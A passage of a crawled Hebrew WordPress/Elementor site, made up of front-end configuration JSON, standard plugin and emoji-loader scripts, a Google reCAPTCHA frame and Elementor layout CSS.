\u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"88b016efc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3016,"title":"%D7%9C%D7%90%20%D7%9B%D7%95%D7%9C%D7%9D%20%D7%99%D7%9B%D7%95%D7%9C%D7%99%D7%9D%20%D7%9C%D7%94%D7%A6%D7%9C%D7%99%D7%97%20%D7%91%D7%92%D7%93%D7%95%D7%9C%E2%80%A6%20%E2%80%93%20%D7%92%D7%9C%20%D7%A6%D7%97%D7%99%D7%99%D7%A7","excerpt":"","featuredImage":"https:\/\/galtzhayek.com\/wp-content\/uploads\/2014\/03\/motivation3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://galtzhayek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"aeca0fa6d5","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"8770230b28"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galtzhayek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galtzhayek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nh5ZhGcFY-9E8mQmqFULWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769413697382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1769215775
body_size: 392
content:
.elementor-kit-5177{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-45f19540:#4054B2;--e-global-color-7087431:#23A455;--e-global-color-71ef3f32:#000;--e-global-color-117bb269:#FFF;--e-global-color-281389d:#FFD54C;--e-global-color-f57b2a3:#F89727;--e-global-color-eb52f87:#00162E;--e-global-color-372d62f:#2BB8EB;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;background-color:#EDEDED;font-family:"Assistant", Sans-serif;}.elementor-kit-5177 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5177 p{margin-block-end:10px;}.elementor-kit-5177 a{color:var( --e-global-color-45f19540 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1769215775
body_size: 620
content:
.elementor-7479 .elementor-element.elementor-element-9f6cba7:not(.elementor-motion-effects-element-type-background), .elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7479 .elementor-element.elementor-element-9f6cba7:hover{border-style:solid;}.elementor-7479 .elementor-element.elementor-element-9f6cba7{transition:background 0.3s, border 0s, border-radius 0s, box-shadow 0s;}.elementor-7479 .elementor-element.elementor-element-9f6cba7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0s, opacity 0.3s;}.elementor-7479 .elementor-element.elementor-element-cf68fd4 img{max-width:150px;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-menu-toggle{margin:0 auto;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu .elementor-item{font-size:1.3em;}.elementor-7479 .elementor-element.elementor-element-8d34d28 .elementor-nav-menu--main .elementor-item{color:#070707;fill:#070707;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:75%;}.elementor-bc-flex-widget .elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7479 .elementor-element.elementor-element-9441e10.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7479 .elementor-element.elementor-element-cf68fd4{width:var( --container-widget-width, 152.5px );max-width:152.5px;--container-widget-width:152.5px;--container-widget-flex-grow:0;text-align:center;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:25%;}}@media(min-width:768px){.elementor-7479 .elementor-element.elementor-element-9441e10{width:16.666%;}.elementor-7479 .elementor-element.elementor-element-9d307b5{width:83%;}}/* Start custom CSS for nav-menu, class: .elementor-element-8d34d28 */.elementor-7479 .elementor-element.elementor-element-8d34d28{vertical-align: middle;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1769215775
body_size: 828
content:
.elementor-7488 .elementor-element.elementor-element-6638345:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7488 .elementor-element.elementor-element-6638345{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-ef858f8.elementor-social-icon{background-color:#CE0A59;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-d809f65.elementor-social-icon{background-color:#000000;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-9b3a5b0.elementor-social-icon{background-color:#D60FC3;}.elementor-7488 .elementor-element.elementor-global-7528{--grid-template-columns:repeat(0, auto);--icon-size:1.6rem;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-widget-container{text-align:right;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-social-icon{--icon-padding:0.2em;}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-6b63a7b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-098efba{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-a4f9085:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7488 .elementor-element.elementor-element-a4f9085{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-24b56c2{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-426b271.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-426b271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-39f5dce{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for text-editor, class: .elementor-element-39f5dce */.elementor-7488 .elementor-element.elementor-element-39f5dce a{color:white};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1769215824
body_size: 342
content:
.elementor-7494 .elementor-element.elementor-element-f949489{text-align:center;}.elementor-7494 .elementor-element.elementor-element-f949489 img{max-width:300px;}.elementor-7494 .elementor-element.elementor-element-0a56623 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7494 .elementor-element.elementor-element-35894de{--e-image-carousel-slides-to-show:1;}.elementor-7494 .elementor-element.elementor-element-f94e12f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:35%;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-7494 .elementor-element.elementor-element-057665f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1769215824
body_size: 317
content:
.elementor-7269 .elementor-element.elementor-element-1ac886d{text-align:center;}.elementor-7269 .elementor-element.elementor-element-1ac886d .elementor-heading-title{font-size:2.4rem;font-weight:700;color:var( --e-global-color-71ef3f32 );}.elementor-7269 .elementor-element.elementor-element-9511308{text-align:center;}.elementor-7269 .elementor-element.elementor-element-9511308 .elementor-heading-title{font-size:5.9rem;font-weight:700;color:var( --e-global-color-45f19540 );}.elementor-7269 .elementor-element.elementor-element-afd1499{text-align:center;}.elementor-7269 .elementor-element.elementor-element-afd1499 .elementor-heading-title{font-size:2rem;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button{background-color:var( --e-global-color-45f19540 );font-size:2.5rem;font-weight:700;fill:var( --e-global-color-117bb269 );color:var( --e-global-color-117bb269 );}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button .elementor-button-content-wrapper{gap:10px;}#elementor-popup-modal-7269{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7269 .dialog-message{width:90vw;height:auto;}#elementor-popup-modal-7269 .dialog-close-button{display:flex;}#elementor-popup-modal-7269 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}